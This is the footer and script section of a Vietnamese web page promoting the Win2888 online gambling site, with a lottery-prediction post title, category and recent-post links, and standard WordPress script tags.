                                        <h2 class="post-title fs-lg">Soi cầu XSHCM 17/01/2026 &#8211; Soi cầu xổ số Hồ Chí Minh ngày 17/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                </div>
				            </div>
        </div>

		    </div>
</article>
<footer id="main">
	        <div class="top">
            <div class="container">
                <div class="row">
					<div id="custom_html-3" class="widget_text widget widget_custom_html col-md-4"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<h3 class="block-title">VỀ CH&Uacute;NG T&Ocirc;I</h3>
<p>L&agrave; một trong những website đi đầu về&nbsp;<strong>Win2888</strong>&nbsp;ch&uacute;ng t&ocirc;i miễn ph&iacute; to&agrave;n bộ th&ocirc;ng tin tr&ecirc;n website cho c&aacute;c bạn muốn t&igrave;m hiểu về c&aacute;c tr&ograve; chơi thịnh h&agrave;nh nhất tr&ecirc;n Win2888 hiện nay. B&ecirc;n cạnh đ&oacute; ch&uacute;ng t&ocirc;i cũng cung cấp link đăng k&yacute; t&agrave;i khoản Win2888 miễn ph&iacute; để tr&aacute;nh trường hợp lừa đảo khắp nơi.</p>
<div class="footer-email-wrap">Li&ecirc;n hệ ch&uacute;ng t&ocirc;i:&nbsp;<a href="mailto:contact@win2888pro.com">contact@win2888pro.com</a></div>
</div></div></div><div id="categories-3" class="widget widget_categories col-md-4"><h4 class="title">Danh mục</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://win2888pro.com/danh-bai-online/">Đánh Bài Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://win2888pro.com/giai-ma-giac-mo/">Giải Mã Giấc Mơ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://win2888pro.com/huong-dan/">Hướng Dẫn</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://win2888pro.com/so-de-online/">Số Đề Online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://win2888pro.com/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries col-md-4">
		<h4 class="title">Bài viết mới</h4>
		<ul>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmb-ngay-19-01-2026-du-doan-xo-so-mien-bac-19-01-2026/">Soi cầu XSMB ngày 19/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 19/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xstth-19-01-2026-soi-cau-xo-so-thua-thien-hue-ngay-19-01-2026/">Soi cầu XSTTH 19/01/2026 &#8211; Soi cầu xổ số Thừa Thiên Huế ngày 19/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xspy-19-01-2026-soi-cau-xo-so-phu-yen-ngay-19-01-2026/">Soi cầu XSPY 19/01/2026 &#8211; Soi cầu xổ số Phú Yên ngày 19/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmt-19-01-2026-du-doan-xo-so-mien-trung-ngay-19-01-2026/">Soi cầu XSMT 19/01/2026 – Dự đoán xổ số miền Trung ngày 19/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xshcm-19-01-2026-soi-cau-xo-so-thanh-pho-ngay-19-01-2026/">Soi cầu XSHCM 19/01/2026 &#8211; Soi cầu xổ số thành phố ngày 19/01/2026</a>
									</li>
					</ul>

		</div>                </div>
            </div>
        </div>
	    <div class="bottom text-center">
        Copyright 2026 &copy; by <a href="https://win2888pro.com/" target="_blank">win2888pro</a>

    </div>
</footer>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","nonce":"e296f0de1d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var ppt_loadmore_param = {"ajaxurl":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"du-doan-xsmn-26-11-2022-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/loadmore.min.js?ver=6.7.4" id="my_loadmore-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/wpmm-gridpost.min.js?ver=1.1" id="yang-style-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/bootstrap.min.js?ver=1.1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/main.min.js?ver=1.1" id="js-main-js"></script>
    
</body></html>